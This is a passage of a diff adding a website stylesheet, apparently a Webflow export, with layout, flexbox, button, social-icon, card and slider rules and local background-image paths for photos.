+  background-repeat: repeat, repeat, repeat;
+  background-attachment: fixed, scroll, fixed;
+  color: #fff;
+  text-align: center;
+}
+
+.hero-section {
+  height: 100vh;
+  padding-top: 250px;
+}
+
+.hero-section.centered {
+  text-align: center;
+}
+
+.slider-navigation {
+  font-size: 11px;
+}
+
+.slider-icon-circle {
+  width: 50px;
+  height: 50px;
+  padding: 6px;
+  font-size: 33px;
+}
+
+.hero-subheading {
+  margin-bottom: 18px;
+}
+
+.hollow-button {
+  display: inline-block;
+  margin-right: 10px;
+  margin-left: 10px;
+  padding: 9px 20px;
+  border: 2px solid #2196f3;
+  border-radius: 4px;
+  -webkit-transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  transition: background-color 300ms ease, border 300ms ease, color 300ms ease;
+  color: #2196f3;
+  font-size: 16px;
+  line-height: 19px;
+  text-decoration: none;
+}
+
+.hollow-button:hover {
+  border-color: #1565c0;
+  color: #1565c0;
+}
+
+.hollow-button.white {
+  border-color: #fff;
+  color: #fff;
+}
+
+.hollow-button.white:hover {
+  border-color: hsla(0, 0%, 100%, 0.64);
+  color: hsla(0, 0%, 100%, 0.72);
+}
+
+.section-heading {
+  margin-bottom: 20px;
+}
+
+.section-heading.centered {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 65px;
+  margin-bottom: 0px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+  -webkit-align-content: center;
+  -ms-flex-line-pack: center;
+  align-content: center;
+  text-align: center;
+}
+
+.main-container {
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.form-label {
+  margin-bottom: 6px;
+  font-size: 13px;
+  text-transform: uppercase;
+}
+
+.section-subheading.center {
+  font-size: 50px;
+  line-height: 40px;
+  text-align: center;
+}
+
+.section-title-group {
+  margin-bottom: 62px;
+}
+
+.section-title-group.centered {
+  text-align: center;
+}
+
+.form-field {
+  min-height: 41px;
+  margin-right: 1px;
+  margin-bottom: 17px;
+  border-style: none;
+  border-radius: 3px;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.09);
+  -webkit-transition: box-shadow 150ms ease;
+  transition: box-shadow 150ms ease;
+}
+
+.form-field:focus {
+  box-shadow: 0 0 0 2px #2196f3;
+}
+
+.form-field.text-area {
+  min-height: 110px;
+}
+
+.form-field.with-button {
+  width: 75%;
+  margin-bottom: 0px;
+  float: left;
+}
+
+.form-wrapper.squeezed {
+  padding-right: 19%;
+  padding-left: 19%;
+}
+
+.picture-border {
+  border: 5px solid #fff;
+  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.12);
+}
+
+.round-image {
+  margin-bottom: 13px;
+  border-radius: 100px;
+}
+
+.social-button {
+  margin-right: 4px;
+  margin-bottom: 8px;
+  margin-left: 4px;
+  padding: 8px;
+  border-radius: 100px;
+  background-color: #2196f3;
+  -webkit-transition: background-color 150ms ease;
+  transition: background-color 150ms ease;
+}
+
+.social-button:hover {
+  background-color: #1565c0;
+  opacity: 1;
+}
+
+.social-button.border {
+  padding: 6px;
+  border: 1px solid rgba(0, 0, 0, 0.36);
+  background-color: transparent;
+}
+
+.social-button.facebook {
+  background-color: #3c5791;
+}
+
+.social-button.twitter {
+  background-color: #29a9e8;
+}
+
+.social-button.red {
+  background-color: #d11529;
+}
+
+.social-button.pink {
+  background-color: #fc488f;
+}
+
+.social-button.pink2 {
+  background-color: #ed1081;
+}
+
+.social-button.orange {
+  background-color: #db4e34;
+}
+
+.social-button.vimeo {
+  background-color: #1ebae7;
+}
+
+.social-button.linkdin {
+  background-color: #1485c3;
+}
+
+.social-button.instagram {
+  background-color: #4b769b;
+}
+
+.social-button.tumblr {
+  background-color: #2e5270;
+}
+
+.social-button.webflow {
+  background-color: #3278bd;
+}
+
+.social-button.medium {
+  background-color: #549f63;
+}
+
+.social-icon-link {
+  padding: 3px;
+  opacity: 1;
+  -webkit-transition: opacity 150ms ease;
+  transition: opacity 150ms ease;
+}
+
+.social-icon-link:hover {
+  opacity: 0.5;
+}
+
+.profile-image {
+  margin-bottom: 15px;
+  border-radius: 100px;
+}
+
+.hero-with-nav {
+  background-color: #dbdbdb;
+}
+
+.footer {
+  padding-top: 50px;
+  padding-bottom: 50px;
+}
+
+.footer.center {
+  text-align: center;
+}
+
+.footer.centered-smaller {
+  padding-top: 33px;
+  padding-bottom: 33px;
+}
+
+.footer.accent {
+  background-color: #f1f1f1;
+}
+
+.footer.centered-accented {
+  background-color: #f1f1f1;
+  text-align: center;
+}
+
+.float-right {
+  float: right;
+}
+
+.footer-text {
+  margin-top: 5px;
+  margin-bottom: 5px;
+  font-size: 16px;
+}
+
+.link {
+  display: block;
+  margin-bottom: 10px;
+  color: #2196f3;
+  text-decoration: none;
+}
+
+.link:hover {
+  color: #1565c0;
+}
+
+.footer-brand-text {
+  font-size: 26px;
+  line-height: 33px;
+}
+
+.sidemenu-wrapper {
+  margin-left: 10px;
+  padding-left: 20px;
+}
+
+.sidemenu-title {
+  margin-bottom: 10px;
+}
+
+.sidemenu-link {
+  display: block;
+  padding-top: 6px;
+  padding-bottom: 6px;
+  color: #8f8f8f;
+  text-decoration: none;
+}
+
+.sidemenu-link:hover {
+  color: #333;
+}
+
+.grid-image {
+  margin-bottom: 20px;
+}
+
+.info-wrapper {
+  margin-bottom: 14px;
+}
+
+.info-icon {
+  float: left;
+}
+
+.info-text {
+  margin-left: 34px;
+}
+
+.footer-link {
+  display: block;
+  margin-bottom: 6px;
+  color: rgba(0, 0, 0, 0.74);
+  text-decoration: none;
+}
+
+.footer-link:hover {
+  color: #3b99d9;
+}
+
+.footer-link.with-icon {
+  margin-left: 30px;
+}
+
+.hero-title-wrapper {
+  margin-bottom: 155px;
+}
+
+.icon-left {
+  padding: 6px;
+  float: left;
+  color: #919191;
+}
+
+.text-right {
+  margin-left: 49px;
+}
+
+.left-navigation {
+  width: 20%;
+  height: 100vh;
+  float: left;
+  background-color: #dbdbdb;
+}
+
+.nav-link {
+  display: block;
+  padding: 7px 0px;
+  text-align: center;
+}
+
+.nav-menu {
+  float: none;
+}
+
+.logo-link {
+  display: block;
+  margin-top: 216px;
+  margin-bottom: 50px;
+  float: none;
+  text-align: center;
+}
+
+.content {
+  overflow: hidden;
+  width: 80%;
+  float: left;
+}
+
+.social-footer {
+  margin-top: 56px;
+  text-align: center;
+}
+
+.grid-fours {
+  width: 25%;
+  padding: 10px;
+  float: left;
+}
+
+.tab-menu {
+  margin-bottom: 40px;
+  text-align: center;
+}
+
+.flushed-grid {
+  width: 25%;
+  float: left;
+}
+
+.flushed-grid.thirds {
+  width: 33.33%;
+}
+
+.flushed-grid.sixths {
+  width: 16.66%;
+}
+
+.utility-page-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100vw;
+  height: 100vh;
+  max-height: 100%;
+  max-width: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.utility-page-content {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 260px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  text-align: center;
+}
+
+.utility-page-form {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: stretch;
+  -webkit-align-items: stretch;
+  -ms-flex-align: stretch;
+  align-items: stretch;
+}
+
+.success-wrapper {
+  padding: 31px;
+  border-radius: 5px;
+  background-color: #4caf50;
+  color: #fff;
+}
+
+.success-message {
+  margin-bottom: 0px;
+}
+
+.error-wrapper {
+  border-radius: 5px;
+  background-color: #d32f2f;
+  color: #fff;
+}
+
+.error-message {
+  margin-bottom: 0px;
+}
+
+.social-link-wrapper {
+  text-align: center;
+}
+
+.background {
+  background-color: #dbdbdb;
+}
+
+.custom-container {
+  display: block;
+  max-width: 1000px;
+  margin-right: auto;
+  margin-left: auto;
+  padding-right: 20px;
+  padding-left: 20px;
+  background-color: #fff;
+}
+
+.rich-text {
+  text-align: center;
+}
+
+.rich-text h1 {
+  margin-top: 30px;
+}
+
+.rich-text h3 {
+  margin-top: 30px;
+}
+
+.rich-text h5 {
+  margin-top: 30px;
+}
+
+.rich-text h4 {
+  margin-top: 30px;
+}
+
+.rich-text h6 {
+  margin-top: 30px;
+}
+
+.image-column {
+  text-align: center;
+}
+
+.content-column {
+  padding-top: 42px;
+}
+
+.feature-column {
+  text-align: center;
+}
+
+.waterfall-image-column {
+  text-align: center;
+}
+
+.paragraph {
+  text-align: center;
+}
+
+.facebook-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  padding-top: 19px;
+  padding-left: 148px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-flex-wrap: nowrap;
+  -ms-flex-wrap: nowrap;
+  flex-wrap: nowrap;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-align-content: stretch;
+  -ms-flex-line-pack: stretch;
+  align-content: stretch;
+}
+
+.body {
+  margin-top: -3px;
+}
+
+.block-quote {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.heading {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  text-align: center;
+}
+
+.block-quote-2 {
+  font-size: 20px;
+}
+
+.div-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 55px;
+  padding-bottom: 93px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-2 {
+  margin-top: 79px;
+}
+
+.howie {
+  background-image: url("/images/5eb6a9ba0743568127f250fb_HM-PD_ph.jpg");
+  background-position: 0px 0px;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.bridge {
+  background-image: url("/images/5d2850e95f0462622058975a_highway-to-hell_STAY-GOLD.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+  background-attachment: scroll;
+}
+
+.hospital {
+  background-image: url("/images/5bc4dbb9f2d3270960de9da4_Charles_Camsell_Hospital_Edmonton.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  background-repeat: no-repeat;
+}
+
+.paragraph-2 {
+  margin-top: 30px;
+  font-size: 24px;
+  text-align: center;
+}
+
+.image {
+  margin-top: 30px;
+  -webkit-transform: rotate(-9deg);
+  -ms-transform: rotate(-9deg);
+  transform: rotate(-9deg);
+}
+
+.container-3 {
+  margin-top: -3px;
+  padding-top: 0px;
+}
+
+.navbar {
+  margin-top: 3px;
+  background-color: #d98030;
+}
+
+.nav-link-2 {
+  border: 1px solid #000;
+  color: #fff;
+}
+
+.nav-link-3 {
+  color: #fff;
+}
+
+.nav-link-4 {
+  color: #fff;
+}
+
+.nav-link-4.w--current {
+  color: #fff;
+}
+
+.container-4 {
+  margin-top: -19px;
+  padding-top: 0px;
+}
+
+.image-2 {
+  text-align: left;
+}
+
+.grid {
+  grid-row-gap: 16px;
+  -ms-grid-columns: 1fr 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr 1fr;
+  -ms-grid-rows: auto 0px;
+  grid-template-rows: auto 0px;
+}
+
+.text-block---johny {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+  line-height: 22px;
+}
+
+.text-block-2 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-3 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.text-block-4 {
+  font-family: 'Changa One', Impact, sans-serif;
+  color: #da7f28;
+  font-size: 40px;
+}
+
+.div-block-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 31px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.html-embed {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 38px;
+  padding-bottom: 46px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.video {
+  margin-top: 29px;
+}
+
+.image-3 {
+  text-align: left;
+}
+
+.corner-text {
+  position: relative;
+  left: 0%;
+  top: auto;
+  right: auto;
+  bottom: 0%;
+  margin-right: 20px;
+  margin-bottom: 20px;
+  margin-left: 20px;
+}
+
+.card {
+  position: absolute;
+  width: 250px;
+  height: 400px;
+  border-radius: 10px;
+  background-image: url("/images/5f7a29bc1338595e25073093_Potholes-135_smaller.jpg");
+  background-position: 50% 50%;
+  background-size: cover;
+  box-shadow: 0 1px 8px 0 rgba(26, 0, 1, 0.3);
+  -webkit-transform: rotate(-2deg);
+  -ms-transform: rotate(-2deg);
+  transform: rotate(-2deg);
+}
+
+.card.top {
+  background-image: url("/images/5f7a29bc133859410407308f_Potholes-086_smaller.jpg");
+}
+
+.card.bottom {
+  background-image: url("/images/5f7a29bc133859551a073097_Potholes-124_smaller.jpg");
+}
+
+.section-2 {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  min-width: 100vw;
+  margin-top: 54px;
+  margin-bottom: 92px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.fixed-text {
+  position: absolute;
+  left: 0%;
+  top: auto;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 100%;
+  -webkit-box-pack: justify;
+  -webkit-justify-content: space-between;
+  -ms-flex-pack: justify;
+  justify-content: space-between;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.description-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 30vw;
+  margin-top: 29px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-transition: -webkit-transform 200ms ease;
+  transition: -webkit-transform 200ms ease;
+  transition: transform 200ms ease;
+  transition: transform 200ms ease, -webkit-transform 200ms ease;
+}
+
+.heading-2 {
+  margin-top: 0px;
+  margin-bottom: -26px;
+  font-family: Oswald, sans-serif;
+  line-height: 50px;
+  text-align: center;
+}
+
+.card-wrap {
+  position: relative;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50vw;
+  height: 50vh;
+  margin-top: 51px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  -webkit-box-ordinal-group: 2;
+  -webkit-order: 1;
+  -ms-flex-order: 1;
+  order: 1;
+}
+
+.columns {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.facebook-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -48px;
+  margin-left: 0px;
+  padding-right: 0px;
+  padding-left: 0px;
+  -webkit-box-pack: end;
+  -webkit-justify-content: flex-end;
+  -ms-flex-pack: end;
+  justify-content: flex-end;
+  font-size: 25px;
+}
+
+.twitter-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: start;
+  -webkit-justify-content: flex-start;
+  -ms-flex-pack: start;
+  justify-content: flex-start;
+}
+
+.heading-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.paragraph-3 {
+  text-align: left;
+}
+
+.heading-4 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.columns-2 {
+  margin-top: 79px;
+  padding-top: 33px;
+}
+
+.heading-5 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-5 {
+  margin-top: 51px;
+}
+
+.text-block-5 {
+  color: #333;
+  font-size: 19px;
+  font-weight: 700;
+  text-align: center;
+}
+
+.column-10 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-11 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: start;
+  -webkit-align-items: flex-start;
+  -ms-flex-align: start;
+  align-items: flex-start;
+}
+
+.html-embed-2 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: 25px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.bold-text {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-bottom: -17px;
+  padding-top: 8px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.link-2 {
+  color: #f45a1e;
+}
+
+.container-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.columns-3 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+}
+
+.column-12 {
+  padding-left: 0px;
+}
+
+.column-13 {
+  padding-right: 0px;
+  padding-left: 0px;
+}
+
+.image-4 {
+  margin-top: 63px;
+}
+
+.container-7 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-8 {
+  margin-top: 57px;
+}
+
+.rich-text-block {
+  margin-bottom: -63px;
+}
+
+.column-14 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-15 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-16 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-17 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-18 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-19 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-20 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-21 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-3 {
+  margin-bottom: 60px;
+}
+
+.heading-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-22 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-23 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-24 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-25 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-26 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.button-6 {
+  padding-right: 29px;
+  padding-left: 33px;
+  background-color: #4caf50;
+}
+
+.button-7 {
+  margin-left: 0px;
+  padding-right: 24px;
+  padding-left: 16px;
+  background-color: #4caf50;
+}
+
+.button-8 {
+  padding-right: 38px;
+  padding-left: 38px;
+  background-color: #4caf50;
+}
+
+.columns-4 {
+  margin-bottom: 10px;
+  padding-bottom: 21px;
+}
+
+.div-block-6 {
+  margin-bottom: 35px;
+  padding-bottom: 35px;
+}
+
+.button-9 {
+  background-color: #4caf50;
+}
+
+.button-10 {
+  background-color: #4caf50;
+}
+
+.button-11 {
+  margin-top: 22px;
+  padding-top: 13px;
+  background-color: #f45a1e;
+}
+
+.icon-3 {
+  color: #4c4172;
+}
+
+.arrow {
+  width: 20px;
+}
+
+.arrow-left {
+  position: absolute;
+  left: 0px;
+  top: auto;
+  right: auto;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slide-nav {
+  display: none;
+}
+
+.button-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  min-height: 90px;
+  padding: 25px 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.arrow-right {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 0%;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.pricing-rate {
+  opacity: 0.5;
+}
+
+.pricing {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  font-size: 55px;
+  line-height: 55px;
+}
+
+.product-card {
+  height: 100%;
+  min-width: 490px;
+  padding: 30px 15px;
+  background-color: #fff;
+}
+
+.left-arrow {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 40%;
+  bottom: 0%;
+  display: none;
+}
+
+.product-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  height: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-left {
+  display: -webkit-box;
+  display: -webkit-flex;
